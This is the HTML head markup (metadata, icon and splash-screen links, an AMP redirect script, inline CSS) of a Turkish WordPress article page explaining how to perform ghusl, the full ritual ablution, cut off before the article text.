

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dinimislam.com/gusul-abdesti-nasil-alinir/
body_size: 34098
content:
<!DOCTYPE html><html lang="tr" class="" prefix="og: https://ogp.me/ns#" ><head><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://dinimislam.com/xmlrpc.php" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/dinimislam.com\/gusul-abdesti-nasil-alinir\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="manifest" crossorigin="use-credentials" href="https://dinimislam.com/manifest.webmanifest"><meta name="theme-color" content="#000000"><meta name="mobile-web-app-capable" content="yes"><meta name="application-name" content="Dinim İslam"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="Dinim İslam"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon" sizes="180x180" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png"><link rel="mask-icon" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable.png" color="#000000"><meta name="HandheldFriendly" content="true"><meta name="msapplication-TileColor" content="#000000"><meta name="msapplication-TileImage" content="https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png"><meta name="msapplication-starturl" content="https://dinimislam.com/"><meta name="msapplication-navbutton-color" content="#000000"><meta name="msapplication-tap-highlight" content="no"><meta name="msapplication-config" content="none"><meta name="browsermode" content="application"><meta name="full-screen" content="yes"><meta name="x5-page-mode" content="app"><meta name="x5-fullscreen" content="true"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="date=no"><meta name="format-detection" content="address=no"><meta name="format-detection" content="email=no"><style>:root {
  accent-color: #000000;
}</style><link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14__iPhone_13_Pro__iPhone_13__iPhone_12_Pro__iPhone_12-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14__iPhone_13_Pro__iPhone_13__iPhone_12_Pro__iPhone_12-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-portrait.png"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap"></noscript><link rel='preload' as='font' href='https://dinimislam.com/wp-content/themes/geoit/assets/fonts/gi.woff?t=1642023351660' type='font/woff' crossorigin='anonymous' /><link rel='preload' as='style' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/front-end.min.css' /><link rel='preload' as='style' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-single.min.css' /><link rel='preload' as='image' href='http://beta.dinimislam.com/wp-content/uploads/2024/02/dinimislam_white.png' /><link rel='preload' as='image' href='https://dinimislam.com/wp-content/uploads/2024/02/dark-shower-room-with-flowing-water-d-render-digital-illustration-scaled-e1708685105931-850x480.jpg' /><title>Gusül Abdesti Nasıl Alınır? - Dinim İslam</title><meta name="description" content="Namazın şartlarından birisi de büyük hadesten tahârettir. Bu ise gusül abdesti almak veya gusül abdesti almaktan âciz olan kimse için teyemmüm almakla olur."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://dinimislam.com/gusul-abdesti-nasil-alinir/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Gusül Abdesti Nasıl Alınır? - Dinim İslam" /><meta property="og:description" content="Namazın şartlarından birisi de büyük hadesten tahârettir. Bu ise gusül abdesti almak veya gusül abdesti almaktan âciz olan kimse için teyemmüm almakla olur." /><meta property="og:url" content="https://dinimislam.com/gusul-abdesti-nasil-alinir/" /><meta property="og:site_name" content="Dinim İslam" /><meta property="article:tag" content="abdest" /><meta property="article:tag" content="GUSÜL" /><meta property="article:tag" content="iman" /><meta property="article:tag" content="islam" /><meta property="article:section" content="Abdest" /><meta property="og:updated_time" content="2024-02-23T13:45:12+03:00" /><meta property="og:image" content="https://dinimislam.com/wp-content/uploads/2024/02/dark-shower-room-with-flowing-water-d-render-digital-illustration-scaled-e1708685105931-1024x578.jpg" /><meta property="og:image:secure_url" content="https://dinimislam.com/wp-content/uploads/2024/02/dark-shower-room-with-flowing-water-d-render-digital-illustration-scaled-e1708685105931-1024x578.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="452" /><meta property="og:image:alt" content="Gusül Abdesti Nasıl Alınır?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-02-20T12:38:53+03:00" /><meta property="article:modified_time" content="2024-02-23T13:45:12+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Gusül Abdesti Nasıl Alınır? - Dinim İslam" /><meta name="twitter:description" content="Namazın şartlarından birisi de büyük hadesten tahârettir. Bu ise gusül abdesti almak veya gusül abdesti almaktan âciz olan kimse için teyemmüm almakla olur." /><meta name="twitter:image" content="https://dinimislam.com/wp-content/uploads/2024/02/dark-shower-room-with-flowing-water-d-render-digital-illustration-scaled-e1708685105931-1024x578.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Dinim İslam" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dinimislam.com/#organization","name":"Dinim \u0130slam","url":"https://dinimislam.com","logo":{"@type":"ImageObject","@id":"https://dinimislam.com/#logo","url":"https://dinimislam.com/wp-content/uploads/2024/02/Dinimislam.com-Logo.png","contentUrl":"https://dinimislam.com/wp-content/uploads/2024/02/Dinimislam.com-Logo.png","caption":"Dinim \u0130slam","inLanguage":"tr","width":"2000","height":"513"}},{"@type":"WebSite","@id":"https://dinimislam.com/#website","url":"https://dinimislam.com","name":"Dinim \u0130slam","alternateName":"Dinimislam.com","publisher":{"@id":"https://dinimislam.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://dinimislam.com/wp-content/uploads/2024/02/dark-shower-room-with-flowing-water-d-render-digital-illustration-scaled-e1708685105931.jpg","url":"https://dinimislam.com/wp-content/uploads/2024/02/dark-shower-room-with-flowing-water-d-render-digital-illustration-scaled-e1708685105931.jpg","width":"2560","height":"1446","inLanguage":"tr"},{"@type":"WebPage","@id":"https://dinimislam.com/gusul-abdesti-nasil-alinir/#webpage","url":"https://dinimislam.com/gusul-abdesti-nasil-alinir/","name":"Gus\u00fcl Abdesti Nas\u0131l Al\u0131n\u0131r? - Dinim \u0130slam","datePublished":"2024-02-20T12:38:53+03:00","dateModified":"2024-02-23T13:45:12+03:00","isPartOf":{"@id":"https://dinimislam.com/#website"},"primaryImageOfPage":{"@id":"https://dinimislam.com/wp-content/uploads/2024/02/dark-shower-room-with-flowing-water-d-render-digital-illustration-scaled-e1708685105931.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://dinimislam.com/author/dinimislam/","name":"Dinim \u0130slam","url":"https://dinimislam.com/author/dinimislam/","image":{"@type":"ImageObject","@id":"https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-96x96.jpg","url":"https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-96x96.jpg","caption":"Dinim \u0130slam","inLanguage":"tr"},"sameAs":["http://dinimislam.com"],"worksFor":{"@id":"https://dinimislam.com/#organization"}},{"@type":"BlogPosting","headline":"Gus\u00fcl Abdesti Nas\u0131l Al\u0131n\u0131r? - Dinim \u0130slam","datePublished":"2024-02-20T12:38:53+03:00","dateModified":"2024-02-23T13:45:12+03:00","articleSection":"Abdest","author":{"@id":"https://dinimislam.com/author/dinimislam/","name":"Dinim \u0130slam"},"publisher":{"@id":"https://dinimislam.com/#organization"},"description":"Namaz\u0131n \u015fartlar\u0131ndan birisi de b\u00fcy\u00fck hadesten tah\u00e2rettir. Bu ise gus\u00fcl abdesti almak veya gus\u00fcl abdesti almaktan \u00e2ciz olan kimse i\u00e7in teyemm\u00fcm almakla olur.","name":"Gus\u00fcl Abdesti Nas\u0131l Al\u0131n\u0131r? - Dinim \u0130slam","@id":"https://dinimislam.com/gusul-abdesti-nasil-alinir/#richSnippet","isPartOf":{"@id":"https://dinimislam.com/gusul-abdesti-nasil-alinir/#webpage"},"image":{"@id":"https://dinimislam.com/wp-content/uploads/2024/02/dark-shower-room-with-flowing-water-d-render-digital-illustration-scaled-e1708685105931.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://dinimislam.com/gusul-abdesti-nasil-alinir/#webpage"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel="alternate" type="application/rss+xml" title="Dinim İslam &raquo; akışı" href="https://dinimislam.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Dinim İslam &raquo; yorum akışı" href="https://dinimislam.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dinim İslam &raquo; Gusül Abdesti Nasıl Alınır? yorum akışı" href="https://dinimislam.com/gusul-abdesti-nasil-alinir/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dinimislam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdinimislam.com%2Fgusul-abdesti-nasil-alinir%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dinimislam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdinimislam.com%2Fgusul-abdesti-nasil-alinir%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://dinimislam.com/wp-includes/css/dist/block-library/style.min.css' media='all' /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><link rel='stylesheet' id='mediaelement-css' href='https://dinimislam.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://dinimislam.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
